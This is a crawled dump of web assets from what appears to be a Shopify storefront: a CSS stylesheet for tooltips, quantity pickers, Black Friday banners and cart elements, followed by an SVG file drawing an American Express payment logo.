		color: #1da1f2
	}

	.social-media__item--pinterest:hover svg {
		color: #bd081c
	}

	.social-media__item--instagram:hover svg {
		color: #d83776
	}

	.social-media__item--youtube:hover svg {
		color: red
	}

	.social-media__item--vimeo:hover svg {
		color: #1ab7ea
	}

	.social-media__item--linkedin:hover svg {
		color: #0077b5
	}

	.social-media__item--snapchat:hover svg {
		color: #f5dc30
	}

	.social-media__item--tumblr:hover svg {
		color: #35465c
	}

	.social-media__item--fancy:hover svg {
		color: #494e58
	}

	.social-media__item--rss:hover svg {
		color: #f26522
	}

	.features--animate-zoom .quick-links__link:hover .quick-links__image-ie-fix {
		transform: scale(1.05)
	}

	[data-tooltip]::after,
	[data-tooltip]::before {
		position: absolute;
		visibility: hidden;
		z-index: 1;
		opacity: 0;
		transition: visibility .2s ease-in-out, opacity .2s ease-in-out
	}

	[data-tooltip] {
		position: relative
	}

	[data-tooltip]::before {
		content: attr(data-tooltip);
		bottom: calc(100% + 3px);
		left: 50%;
		padding: 2px 11px;
		white-space: nowrap;
		background: var(--accent-color);
		color: var(--secondary-background);
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));
		pointer-events: none;
		border-radius: 3px;
		box-shadow: 0 1px rgba(0, 0, 0, .065);
		transform: translateX(-50%)
	}

	[data-tooltip]::after {
		content: "";
		left: calc(50% - 7px);
		bottom: calc(100% - 2px);
		width: 0;
		height: 0;
		border-width: 6px;
		border-style: solid;
		border-color: transparent transparent var(--accent-color) var(--accent-color);
		transform: rotate(-45deg);
		box-shadow: -1px 1px 1px 0 rgba(0, 0, 0, .1)
	}

	[data-tooltip]:hover::after,
	[data-tooltip]:hover::before {
		opacity: 1;
		visibility: visible
	}

	[data-tooltip-position=bottom-left]::before {
		top: calc(100% + 4px);
		bottom: auto;
		left: auto;
		right: -6px;
		transform: none
	}

	[data-tooltip-position=bottom-left]::after {
		top: calc(100% - 1px);
		transform: rotate(135deg);
		left: calc(50% - 6px)
	}

	.expandable-content[aria-expanded=false] .expandable-content__toggle:hover .expandable-content__toggle-icon {
		transform: rotateZ(45deg)
	}
}

.menu-item__title {
	margin-bottom: .75em
}

.menu-item__link-item {
	padding: 5px 0
}

.value-picker-button svg {
	width: 9px;
	height: 7px;
	margin-left: 10px;
	transition: transform .2s ease-in-out
}

input.qtyminus,
input.qtyplus {
	color: #8188a1;
	font-weight: 700;
	font-size: 18px;
	box-sizing: border-box;
	margin: 0
}

.value-picker-button--pill {
	position: relative;
	justify-content: space-between;
	align-items: center;
	width: 100%;
	padding: 14px 20px;
	text-align: left
}

.value-picker,
.value-picker::before {
	position: fixed;
	width: 100vw;
	height: 100vh;
	left: 0
}

.value-picker-button--pill svg {
	width: 12px;
	height: 8px;
	transition: transform .2s ease-in-out
}

.value-picker-button--pill path {
	stroke-width: 2px
}

.value-picker {
	bottom: 0;
	z-index: 5;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));
	transition: visibility .35s ease-in-out
}

.value-picker::before {
	content: "";
	top: 0;
	opacity: 0;
	transition: opacity .35s ease-in-out;
	background: #000
}

.value-picker[aria-hidden=false] .value-picker__inner {
	transform: translateY(0)
}

.value-picker__inner {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	transform: translateY(100%);
	transition: visibility .2s ease-in-out, transform .2s ease-in-out
}

.value-picker__header {
	align-items: center;
	justify-content: space-between;
	padding: 17px 20px 16px
}

.value-picker__header .icon--close {
	width: 17px;
	height: 17px;
	color: var(--heading-color)
}

.value-picker__choice-list {
	padding: 15px 0;
	max-height: 430px;
	overflow: auto;
	-webkit-overflow-scrolling: touch;
	-ms-scroll-chaining: none;
	overscroll-behavior: none;
	list-style: none
}

.value-picker__choice-item {
	display: block;
	position: relative;
	width: 100%;
	text-align: left;
	padding: 8px 50px 7px 20px
}

.value-picker__choice-item svg {
	position: absolute;
	width: 13px;
	height: 11px;
	right: 20px;
	top: 17px;
	transform: scale(0);
	transition: transform .2s ease-in-out
}

.value-picker__choice-item.is-selected {
	color: var(--accent-color)
}

.value-picker__choice-item.is-selected svg {
	transform: scale(1)
}

@media screen and (min-width:641px) {
	.modal--exit-popup {
		height: 100%
	}

	.modal--exit-popup .modal__dialog {
		max-width: 540px;
		padding: 40px
	}

	.exit-popup__close {
		position: absolute;
		right: 18px;
		top: 12px
	}

	.exit-popup__close svg {
		width: 14px;
		height: 14px
	}

	.exit-popup__title {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 48px))
	}

	.exit-popup__form {
		margin-top: 30px
	}

	.exit-popup__pay-more {
		margin-top: 18px
	}

	.link-search-results:not(:only-child) {
		margin-top: 60px
	}

	.expandable-content__toggle {
		padding-left: 30px;
		padding-right: 30px
	}

	.value-picker::before,
	.value-picker__choice-item.is-selected svg,
	.value-picker__choice-item:hover svg,
	.value-picker__header {
		display: none
	}

	.value-picker-wrapper {
		position: relative
	}

	.value-picker {
		position: absolute;
		width: auto;
		height: auto;
		top: calc(100% + 10px);
		left: auto;
		right: -25px;
		bottom: auto;
		min-width: 160px;
		box-shadow: 0 1px 5px 2px rgba(0, 0, 0, .1);
		visibility: hidden;
		opacity: 0;
		transform: scale(.9);
		background: #fff;
		color: #677279;
		z-index: 4;
		cursor: auto;
		border-radius: 3px;
		transition: opacity .25s ease-in-out, transform .25s ease-in-out, visibility .25s ease-in-out;
		will-change: transform
	}

	.value-picker[data-picker-position=top] {
		top: auto;
		bottom: calc(100% + 10px)
	}

	.value-picker[aria-hidden=false] {
		visibility: visible;
		opacity: 1;
		transform: scale(1.001);
		transition: opacity .4s cubic-bezier(0, 1, .4, 1), transform .4s cubic-bezier(.18, 1.25, .4, 1), visibility .4s linear
	}

	.value-picker .icon--nav-triangle-borderless {
		display: block;
		position: absolute;
		bottom: 100%;
		right: 20px;
		width: 18px;
		height: 8px;
		z-index: 2;
		-webkit-filter: drop-shadow(0 -2px 2px rgba(0, 0, 0, 0.12));
		filter: drop-shadow(0 -2px 2px rgba(0, 0, 0, .12))
	}

	.value-picker[data-picker-position=top] .icon--nav-triangle-borderless {
		bottom: auto;
		top: 100%;
		transform: rotateZ(180deg)
	}

	.value-picker__inner {
		position: relative;
		width: auto;
		transform: none !important;
		transition: none;
		border-radius: 3px
	}

	.value-picker__choice-list {
		padding: 15px 0;
		max-height: none;
		white-space: nowrap;
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))
	}

	.value-picker__choice-item {
		display: block;
		padding: 2px 25px;
		cursor: pointer;
		transition: color .15s ease-in-out, background .15s ease-in-out
	}

	.value-picker__choice-item.is-selected,
	.value-picker__choice-item:hover {
		background: var(--accent-background);
		color: var(--accent-color);
		font-weight: 400
	}

	.value-picker--small {
		min-width: 105px;
		right: -2px
	}

	.value-picker--small .value-picker__choice-list {
		padding: 10px 0;
		font-size: .85rem
	}

	.value-picker--small .value-picker__choice-item {
		padding: 2px 18px
	}

	.value-picker--small .icon--nav-triangle-borderless {
		right: 11px
	}

	.value-picker--auto {
		min-width: 0
	}
}

.qty,
input.qtyminus,
input.qtyplus {
	height: 100%;
	background: 0 0;
	vertical-align: middle
}

.mobileannouncement,
input.qtyminus,
input.qtyplus {
	text-align: center;
	padding: 0
}

input.qtyplus {
	width: 100%;
	border-radius: 0 var(--border-radius-theme) var(--border-radius-theme) 0;
	border: none
}

input.qtyminus {
	width: 100%;
	border-radius: var(--border-radius-theme) 0 0 var(--border-radius-theme);
	border: none
}

.display-align-btn-add-qty {
	display: flex;
	gap: 8px;
	flex-direction: row;
	align-items: stretch
}

.qty-align {
	height: 100%;
	display: flex;
	flex-direction: row;
	align-items: center
}

.qty-border {
	border: 2px solid #bbbfce7d;
	border-radius: var(--border-radius-btn);
	width: 100%
}

.qty {
	font-weight: 600;
	width: 100%;
	text-align: center;
	border: none;
	cursor: default;
	-webkit-appearance: none;
	display: inline-block
}

.apartirde,
.span-black-discount {
	font-weight: 700
}

.mobileannouncement {
	margin-bottom: 0
}

.mobileannouncement>img {
	max-height: 100%;
	margin: auto
}

.img-responsive {
	display: block;
	max-width: 100%;
	height: auto
}

@media screen and (min-width:639px) {
	.mobileannouncement {
		display: none
	}
}

.desktopannouncement {
	text-align: -webkit-center
}

@media screen and (max-width:639px) {
	.desktopannouncement {
		display: none
	}
}

.apartirde {
	font-size: 10pt;
	color: var(--product-cor-do-preco);
	flex: auto;
	display: block
}

.announcesvg {
	width: 22px;
	vertical-align: middle;
	display: inline-block;
	margin-right: 5px
}

@media(min-width:769px) {
	.botaoflutuante {
		display: none
	}
}

#clicar {
	width: 100%
}

@media(max-width:768px) {
	.botaoflutuante {
		position: fixed;
		bottom: 0;
		background: var(--btn-primary-color-buy);
		color: var(--btn-primary-color-buy-text);
		z-index: 99;
		width: 100%;
		padding: 0
	}

	.botaoflutuante button {
		width: 100%
	}
}

.blackweek-span,
.neon-black-friday,
.span-black-discount {
	font-family: Montserrat, sans-serif;
	color: #fff
}

.div-black-discount {
	background-color: #000;
	text-align: center;
	padding: 10px;
	font-size: 18px
}

.neon-black-friday {
	font-weight: 900;
	text-shadow: 0 0 1px #831d1c, 0 0 1px #831d1c, 0 0 1px #831d1c, 0 0 3px #ff2d3c, 0 0 15px #ff2d3c, 0 0 7px #ff2d3c, 0 0 20px #ff2d3c, 0 0 25px #ff2d3c
}

.payment-list__item10 {
	width: 33px;
	height: 32px;
	margin: 4px
}

.color-line2 {
	background: linear-gradient(to right, #191919 0, #ff2d3c 30%, #da0000 50%, #ff2d3c 75%, #191919 100%);
	width: 100%;
	height: 45px;
	padding: 5px;
	text-align: center;
	overflow: hidden;
	display: flex;
	align-items: center;
	justify-content: center
}

.blackweek-bar-img {
	height: 100%;
	margin-right: 10px
}

.blackweek-span {
	font-weight: 600;
	font-size: 10pt
}

.blackweek-bold {
	font-weight: 800
}

@media (min-width:800px) {
	.blackweek-span {
		font-size: 25pt
	}
}

@media (min-width:576px) {
	.blackweek-bar-img {
		margin-right: 20px
	}

	.color-line2 {
		height: 70px
	}

	.blackweek-span {
		font-size: 20pt
	}
}

.search-agp {
	display: -webkit-box
}

.ud_rastreio form aside,
.ud_rastreio section {
	border: none !important;
	border-radius: var(--border-radius-theme) !important;
	padding: 20px !important;
	box-shadow: 0 12px 24px rgb(0 0 0 / 5%) !important;
	background: #fff
}

.ud_rastreio form aside input {
	border: none !important;
	border-radius: var(--border-radius-theme) !important;
	background: #f7f7f7;
	padding: 10px 18px !important;
	color: #33333a !important
}

.ud_rastreio form aside button {
	font-size: 12px !important;
	border-radius: var(--border-radius-theme) !important;
	width: 100%
}

.bandeiras-background-top {
	padding: 12px 20px 1px;
	border-radius: var(--border-radius-theme) var(--border-radius-theme) 0 0;
	background: #f5f5f5;
	margin-top: 24px;
	display: flex
}

.bandeiras-background-bottom {
	padding: 8px;
	background: #fff;
	border-radius: 0 0 var(--border-radius-theme) var(--border-radius-theme);
	box-shadow: 0 10px 30px -10px #0000002e;
	text-align: center
}

.cbb-frequently-bought-container {
	background: var(--secondary-background);
	max-width: 1400px;
	margin-left: auto;
	margin-right: auto;
	padding: 48px;
	border-radius: calc(var(--border-radius-theme) + 8px);
	box-shadow: 0 5px 10px 0 #00000008 !important
}

.cbb-frequently-bought-title {
	color: var(--heading-color) !important
}

.cbb-frequently-bought-selector-label-name {
	color: var(--text-color) !important
}

.cbb-recommendations-variant-select {
	border-radius: var(--border-radius-theme);
	padding: 4px 12px !important
}

.cbb-frequently-bought-add-button {
	border-radius: var(--border-radius-theme);
	background: var(--primary-button-background);
	border-color: var(--primary-button-background) !important;
	color: var(--primary-button-text-color);
	transition: .3s ease-in-out;
	padding: 6px 18px
}

.cbb-frequently-bought-add-button:hover {
	border-color: var(--primary-button-background) !important;
	color: var(--primary-button-background) !important;
	background: var(--primary-button-text-color)
}

.cbb-frequently-bought-product-image {
	border-radius: 8px
}

.ionic-icon-header {
	font-size: 28px;
	display: flex !important;
	align-items: center;
	flex-direction: row;
	color: var(--color-icons-header)
}

.secttions-header-title {
	margin-left: 6px;
	display: flex;
	flex-direction: column
}

.icons-align-header-cart {
	display: flex !important;
	align-items: flex-start
}

.header__cart-count {
	display: inline-flex;
	margin-left: -6px;
	align-items: center;
	justify-content: center;
	height: 18px;
	min-width: 18px;
	padding: 4px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	font-weight: var(--text-font-bolder-weight);
	text-align: center;
	background: var(--header-accent-color);
	color: var(--secondary-background);
	border-radius: 1.75em;
	transition: transform .35s ease-in-out;
	will-change: transform;
	transform: scale(1.01);
	z-index: 1
}

.price-without-discount {
	color: var(--product-cor-do-preco-semdesc)
}

.icon-header-bars {
	margin-right: 12px;
	color: var(--header-bar-text-color);
	padding: 12px 0 14px;
	height: 100%
}

.discount-bar-product {
    background-color: var(--discount-percentage-background);
	margin-top: 8px;
	margin-bottom: 0;
	font-size: 12px;
	font-weight: 700
}

.parcelamento-style {
	font-size: 16px;
	margin-bottom: 8px !important;
	top: 6px;
	position: relative
}

.add-to-cart-style {
	font-size: 16px;
	font-weight: 600;
	padding: 0
}

.align-items-nav-menu {
	border-radius: 0 !important;
	display: flex;
	flex-direction: row;
	align-items: center;
	width: 100%;
	justify-content: center;
	flex-wrap: wrap
}

@media (max-width:640px) {
	body {
		overflow-x: hidden !important
	}

	.img-footer-logotype {
		margin-bottom: 0 !important
	}

	.box-logotipo-footer {
		width: 100%;
		text-align: center
	}
}

@media (min-width:641px) {
	.box-logotipo-footer {
		width: 100%;
		text-align: start
	}
}

.header_menu_align_items {
	display: flex;
	align-items: center;
	flex-direction: row;
	gap: 10px;
	padding-left: 12px
}

@media (max-width:1279px) {

	.d-none-mob,
	.sub-txt-header-sections {
		display: none !important
	}
}

.block-animation-hover:hover {
	transform: scale(1.03);
	filter: opacity(.75)
}

.de-por {
	top: -5px;
	font-size: 14px;
	position: relative;
	color: var(--product-cor-do-preco-riscado);
}

@media screen and (min-width: 641px){
  .d-n-pc {
    display: none!important;
  }
}

@media screen and (max-width: 640px){
  .d-n-mob {
    display: none!important;
  }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/amex.svg?v=4820021115096198109
body_size: 7478
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="53pt" height="30pt" viewBox="0 0 53 30" version="1.1">
<defs>
<filter id="alpha" filterUnits="objectBoundingBox" x="0%" y="0%" width="100%" height="100%">
  <feColorMatrix type="matrix" in="SourceGraphic" values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0 0 0 1 0"/>
</filter>
<image id="image7" width="53" height="30" xlink:href="[data-uri]"/>
<mask id="mask0">
  <g filter="url(#alpha)">
<use xlink:href="#image7"/>
  </g>
</mask>
<clipPath id="clip1">
  <rect width="53" height="30"/>
</clipPath>
<g id="surface9" clip-path="url(#clip1)">
<path style=" stroke:none;fill-rule:evenodd;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 15.554688 15.285156 L 15.554688 12.523438 L 15.566406 12.523438 C 15.902344 13.441406 16.242188 14.363281 16.578125 15.28125 C 16.617188 15.285156 16.648438 15.289062 16.679688 15.289062 C 16.925781 15.289062 17.175781 15.289062 17.421875 15.289062 C 17.523438 15.289062 17.523438 15.289062 17.558594 15.191406 C 17.832031 14.453125 18.101562 13.714844 18.371094 12.976562 C 18.425781 12.832031 18.480469 12.683594 18.535156 12.535156 C 18.535156 12.539062 18.539062 12.539062 18.542969 12.539062 L 18.542969 13.457031 C 18.542969 13.757812 18.542969 14.0625 18.542969 14.363281 C 18.542969 14.667969 18.542969 14.972656 18.542969 15.28125 L 19.578125 15.28125 C 19.582031 15.269531 19.589844 15.261719 19.589844 15.257812 C 19.589844 13.988281 19.59375 12.71875 19.59375 11.445312 C 19.59375 11.421875 19.589844 11.394531 19.585938 11.367188 C 19.585938 11.363281 19.582031 11.359375 19.582031 11.359375 C 19.578125 11.355469 19.574219 11.355469 19.570312 11.347656 L 17.945312 11.347656 C 17.652344 12.160156 17.363281 12.964844 17.0625 13.789062 C 16.761719 12.960938 16.46875 12.152344 16.179688 11.351562 C 15.957031 11.332031 14.59375 11.339844 14.519531 11.363281 C 14.5 11.5 14.507812 15.207031 14.53125 15.289062 C 14.867188 15.285156 15.210938 15.289062 15.554688 15.285156 "/>
</g>
<image id="image13" width="53" height="30" xlink:href="[data-uri]"/>
<mask id="mask1">
  <g filter="url(#alpha)">
<use xlink:href="#image13"/>
  </g>
</mask>
<clipPath id="clip2">
  <rect width="53" height="30"/>
</clipPath>
<g id="surface15" clip-path="url(#clip2)">
<path style=" stroke:none;fill-rule:evenodd;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 32.941406 17.300781 L 33.503906 17.300781 C 33.6875 17.300781 33.875 17.304688 34.0625 17.300781 C 34.246094 17.300781 34.433594 17.3125 34.617188 17.292969 C 34.636719 17.183594 34.632812 16.46875 34.613281 16.394531 C 34.503906 16.371094 31.375 16.378906 31.300781 16.398438 C 31.277344 16.496094 31.28125 20.234375 31.308594 20.3125 C 31.421875 20.332031 34.546875 20.328125 34.625 20.304688 L 34.625 19.414062 L 32.375 19.414062 C 32.355469 19.253906 32.363281 18.886719 32.386719 18.8125 L 33.105469 18.8125 C 33.351562 18.8125 33.59375 18.8125 33.839844 18.8125 C 34.078125 18.8125 34.320312 18.8125 34.566406 18.8125 L 34.566406 17.890625 C 33.832031 17.890625 33.105469 17.890625 32.378906 17.890625 C 32.359375 17.765625 32.363281 17.378906 32.382812 17.300781 C 32.570312 17.300781 32.753906 17.300781 32.941406 17.300781 "/>
</g>
<image id="image19" width="53" height="30" xlink:href="[data-uri]"/>
<mask id="mask2">
  <g filter="url(#alpha)">
<use xlink:href="#image19"/>
  </g>
</mask>
<clipPath id="clip3">
  <rect width="53" height="30"/>
</clipPath>
<g id="surface21" clip-path="url(#clip3)">
<path style=" stroke:none;fill-rule:evenodd;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 11.371094 13.605469 C 11.550781 13.175781 11.726562 12.761719 11.902344 12.335938 C 12.082031 12.761719 12.257812 13.179688 12.433594 13.605469 Z M 12.636719 11.417969 C 12.613281 11.359375 12.582031 11.34375 12.523438 11.34375 C 12.121094 11.347656 11.722656 11.347656 11.320312 11.34375 C 11.257812 11.34375 11.226562 11.363281 11.199219 11.425781 C 11.066406 11.730469 10.929688 12.039062 10.796875 12.34375 C 10.375 13.300781 9.949219 14.253906 9.527344 15.210938 C 9.519531 15.230469 9.515625 15.253906 9.507812 15.277344 C 9.53125 15.28125 9.542969 15.285156 9.554688 15.285156 C 9.90625 15.285156 10.253906 15.285156 10.605469 15.289062 C 10.65625 15.289062 10.683594 15.269531 10.703125 15.21875 C 10.785156 15.011719 10.875 14.800781 10.960938 14.589844 C 10.976562 14.558594 10.992188 14.523438 11.003906 14.5 L 12.808594 14.5 C 12.90625 14.730469 13.003906 14.957031 13.09375 15.1875 C 13.125 15.261719 13.160156 15.292969 13.242188 15.289062 C 13.578125 15.285156 13.910156 15.289062 14.242188 15.289062 C 14.269531 15.289062 14.296875 15.285156 14.339844 15.28125 C 14.324219 15.246094 14.316406 15.222656 14.308594 15.203125 C 13.75 13.941406 13.191406 12.679688 12.636719 11.417969 Z M 12.636719 11.417969 "/>
</g>
<image id="image25" width="53" height="30" xlink:href="[data-uri]"/>
<mask id="mask3">
  <g filter="url(#alpha)">
<use xlink:href="#image25"/>
  </g>
</mask>
<clipPath id="clip4">
  <rect width="53" height="30"/>
</clipPath>
<g id="surface27" clip-path="url(#clip4)">
<path style=" stroke:none;fill-rule:evenodd;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 42.503906 18.710938 C 42.425781 18.371094 42.214844 18.136719 41.890625 18.003906 C 41.695312 17.921875 41.484375 17.894531 41.273438 17.894531 C 40.964844 17.886719 40.65625 17.890625 40.347656 17.890625 C 40.3125 17.890625 40.273438 17.894531 40.234375 17.890625 C 40.09375 17.875 39.980469 17.769531 39.96875 17.640625 C 39.953125 17.476562 40.023438 17.367188 40.175781 17.320312 C 40.230469 17.304688 40.289062 17.304688 40.34375 17.304688 C 40.867188 17.300781 41.390625 17.300781 41.914062 17.304688 C 42.015625 17.304688 42.074219 17.28125 42.113281 17.179688 C 42.171875 17.023438 42.253906 16.871094 42.324219 16.71875 C 42.371094 16.613281 42.417969 16.507812 42.472656 16.386719 C 42.433594 16.386719 42.414062 16.382812 42.394531 16.382812 C 41.675781 16.382812 40.953125 16.378906 40.234375 16.382812 C 39.996094 16.386719 39.761719 16.4375 39.546875 16.546875 C 39.242188 16.703125 39.035156 16.941406 38.941406 17.273438 C 38.894531 17.429688 38.890625 17.589844 38.902344 17.746094 C 38.933594 18.1875 39.136719 18.511719 39.546875 18.691406 C 39.738281 18.777344 39.9375 18.808594 40.140625 18.8125 C 40.460938 18.816406 40.78125 18.8125 41.101562 18.8125 C 41.136719 18.8125 41.175781 18.8125 41.210938 18.816406 C 41.363281 18.835938 41.464844 18.945312 41.46875 19.085938 C 41.476562 19.25 41.398438 19.363281 41.238281 19.394531 C 41.1875 19.40625 41.132812 19.414062 41.078125 19.414062 C 40.433594 19.414062 39.789062 19.414062 39.144531 19.414062 L 39.023438 19.414062 L 39.023438 20.320312 C 39.058594 20.320312 39.089844 20.324219 39.117188 20.324219 C 39.804688 20.324219 40.488281 20.328125 41.175781 20.320312 C 41.304688 20.320312 41.433594 20.304688 41.558594 20.277344 C 41.929688 20.195312 42.226562 20 42.40625 19.65625 C 42.558594 19.355469 42.578125 19.035156 42.503906 18.710938 "/>
</g>
</defs>
<g id="surface1">
<path style=" stroke:none;fill-rule:evenodd;fill:rgb(0%,44.313725%,81.568627%);fill-opacity:1;" d="M 3.53125 0 L 49.449219 0 C 51.398438 0 52.980469 1.582031 52.980469 3.53125 L 52.980469 25.902344 C 52.980469 27.851562 51.398438 29.433594 49.449219 29.433594 L 3.53125 29.433594 C 1.582031 29.433594 0 27.851562 0 25.902344 L 0 3.53125 C 0 1.582031 1.582031 0 3.53125 0 Z M 3.53125 0 "/>
<use xlink:href="#surface9" mask="url(#mask0)"/>
<path style=" stroke:none;fill-rule:evenodd;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 39.007812 15.265625 L 39.007812 12.839844 C 39.03125 12.871094 39.039062 12.878906 39.046875 12.890625 C 39.292969 13.261719 39.542969 13.636719 39.789062 14.011719 C 39.804688 14.03125 39.8125 14.058594 39.824219 14.082031 L 39.820312 14.085938 L 39.824219 14.082031 C 39.859375 14.128906 39.894531 14.171875 39.925781 14.21875 C 40.144531 14.546875 40.367188 14.878906 40.582031 15.210938 C 40.621094 15.269531 40.664062 15.289062 40.730469 15.289062 C 41.09375 15.285156 41.453125 15.289062 41.8125 15.289062 C 41.84375 15.289062 41.871094 15.285156 41.898438 15.28125 C 41.90625 15.269531 41.910156 15.265625 41.914062 15.257812 C 41.914062 15.253906 41.917969 15.246094 41.917969 15.238281 C 41.921875 15.226562 41.921875 15.210938 41.921875 15.199219 C 41.921875 13.9375 41.921875 12.671875 41.921875 11.410156 C 41.921875 11.398438 41.917969 11.382812 41.914062 11.371094 C 41.914062 11.367188 41.910156 11.363281 41.90625 11.363281 C 41.90625 11.359375 41.902344 11.355469 41.902344 11.355469 C 41.773438 11.335938 40.941406 11.34375 40.855469 11.363281 L 40.855469 13.707031 C 40.710938 13.488281 40.574219 13.285156 40.4375 13.082031 C 40.066406 12.527344 39.695312 11.96875 39.324219 11.414062 C 39.292969 11.359375 39.253906 11.34375 39.195312 11.34375 C 38.808594 11.347656 38.425781 11.34375 38.042969 11.347656 C 38.011719 11.347656 37.984375 11.351562 37.949219 11.351562 L 37.949219 15.273438 C 38.054688 15.296875 38.921875 15.292969 39.007812 15.265625 "/>
<path style=" stroke:none;fill-rule:evenodd;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 30.132812 19.328125 C 30.195312 19.390625 30.257812 19.453125 30.320312 19.515625 C 30.257812 19.453125 30.195312 19.390625 30.132812 19.328125 M 29.546875 17.976562 C 29.476562 18.027344 29.398438 18.054688 29.3125 18.054688 C 29.207031 18.058594 29.105469 18.058594 29.003906 18.058594 C 28.722656 18.058594 28.441406 18.058594 28.15625 18.058594 L 28.15625 17.308594 C 28.183594 17.304688 28.207031 17.300781 28.226562 17.300781 C 28.570312 17.300781 28.914062 17.300781 29.253906 17.300781 C 29.355469 17.300781 29.449219 17.320312 29.535156 17.378906 C 29.550781 17.390625 29.558594 17.40625 29.574219 17.421875 L 29.570312 17.425781 L 29.574219 17.421875 C 29.742188 17.5625 29.730469 17.847656 29.546875 17.976562 M 30.203125 19.421875 C 30.179688 19.394531 30.164062 19.367188 30.140625 19.339844 L 30.144531 19.34375 C 30.144531 19.339844 30.144531 19.339844 30.144531 19.335938 C 30.144531 19.335938 30.148438 19.335938 30.148438 19.332031 C 30.148438 19.332031 30.144531 19.328125 30.144531 19.328125 L 30.144531 19.320312 C 30.136719 19.320312 30.128906 19.320312 30.121094 19.320312 L 30.125 19.320312 C 30.027344 19.242188 29.78125 18.964844 29.746094 18.902344 C 29.78125 18.894531 29.820312 18.882812 29.855469 18.871094 C 30.246094 18.746094 30.539062 18.503906 30.6875 18.113281 C 30.757812 17.933594 30.773438 17.75 30.761719 17.5625 C 30.738281 17.175781 30.578125 16.867188 30.257812 16.640625 C 30.007812 16.460938 29.71875 16.386719 29.414062 16.382812 C 28.667969 16.378906 27.921875 16.382812 27.175781 16.382812 C 27.144531 16.382812 27.117188 16.386719 27.085938 16.390625 L 27.085938 20.316406 L 28.148438 20.316406 L 28.148438 18.957031 C 28.242188 18.957031 28.324219 18.960938 28.40625 18.953125 C 28.484375 18.949219 28.535156 18.980469 28.585938 19.039062 C 28.933594 19.441406 29.285156 19.84375 29.632812 20.246094 C 29.671875 20.289062 29.707031 20.328125 29.777344 20.324219 C 30.164062 20.320312 30.550781 20.324219 30.9375 20.324219 C 30.957031 20.324219 30.980469 20.316406 31.011719 20.3125 C 30.988281 20.285156 30.980469 20.269531 30.964844 20.253906 C 30.710938 19.976562 30.457031 19.699219 30.203125 19.421875 "/>
<path style=" stroke:none;fill-rule:evenodd;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 26.980469 12.671875 C 26.972656 12.832031 26.867188 12.957031 26.707031 12.996094 C 26.660156 13.007812 26.613281 13.019531 26.566406 13.019531 C 26.210938 13.019531 25.855469 13.019531 25.496094 13.019531 C 25.480469 13.019531 25.464844 13.019531 25.445312 13.015625 L 25.445312 12.261719 C 25.46875 12.261719 25.496094 12.253906 25.519531 12.253906 C 25.851562 12.253906 26.179688 12.253906 26.507812 12.257812 C 26.585938 12.257812 26.671875 12.273438 26.746094 12.296875 C 26.90625 12.355469 26.992188 12.496094 26.980469 12.671875 M 28.3125 15.277344 C 28.242188 15.199219 28.179688 15.132812 28.121094 15.0625 C 28.078125 15.015625 28.039062 14.964844 28 14.917969 C 27.984375 14.90625 27.96875 14.894531 27.957031 14.882812 C 27.664062 14.566406 27.375 14.253906 27.085938 13.9375 C 27.066406 13.917969 27.050781 13.890625 27.03125 13.867188 C 27.0625 13.855469 27.089844 13.847656 27.113281 13.839844 C 27.472656 13.734375 27.753906 13.535156 27.925781 13.195312 C 28.039062 12.972656 28.070312 12.738281 28.050781 12.492188 C 28.019531 12.105469 27.847656 11.792969 27.519531 11.578125 C 27.28125 11.417969 27.011719 11.347656 26.730469 11.347656 C 25.972656 11.34375 25.214844 11.347656 24.457031 11.347656 C 24.433594 11.347656 24.40625 11.351562 24.382812 11.355469 C 24.363281 11.472656 24.367188 15.199219 24.386719 15.273438 C 24.484375 15.292969 25.351562 15.292969 25.4375 15.269531 L 25.4375 13.917969 C 25.546875 13.917969 25.648438 13.921875 25.75 13.914062 C 25.804688 13.910156 25.832031 13.929688 25.847656 13.980469 C 25.867188 14 25.890625 14.015625 25.910156 14.039062 C 26.253906 14.433594 26.601562 14.828125 26.945312 15.226562 C 26.980469 15.269531 27.015625 15.289062 27.074219 15.289062 C 27.457031 15.285156 27.84375 15.289062 28.230469 15.285156 C 28.253906 15.285156 28.273438 15.28125 28.3125 15.277344 "/>
<use xlink:href="#surface15" mask="url(#mask1)"/>
<path style=" stroke:none;fill-rule:evenodd;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 20.382812 15.289062 C 21.492188 15.289062 22.59375 15.289062 23.703125 15.289062 L 23.703125 14.367188 C 23.445312 14.367188 23.195312 14.367188 22.945312 14.367188 C 22.695312 14.367188 22.449219 14.367188 22.199219 14.367188 L 21.453125 14.367188 C 21.433594 14.210938 21.441406 13.839844 21.464844 13.761719 L 23.632812 13.761719 C 23.660156 13.644531 23.65625 12.933594 23.628906 12.855469 L 22.320312 12.855469 C 22.171875 12.855469 22.027344 12.855469 21.882812 12.855469 C 21.738281 12.855469 21.59375 12.855469 21.449219 12.855469 L 21.449219 12.253906 L 23.707031 12.253906 C 23.707031 11.941406 23.710938 11.648438 23.707031 11.351562 L 20.378906 11.351562 C 20.375 11.410156 20.367188 11.460938 20.367188 11.515625 C 20.363281 12.730469 20.367188 13.945312 20.367188 15.164062 C 20.367188 15.203125 20.375 15.242188 20.382812 15.289062 "/>
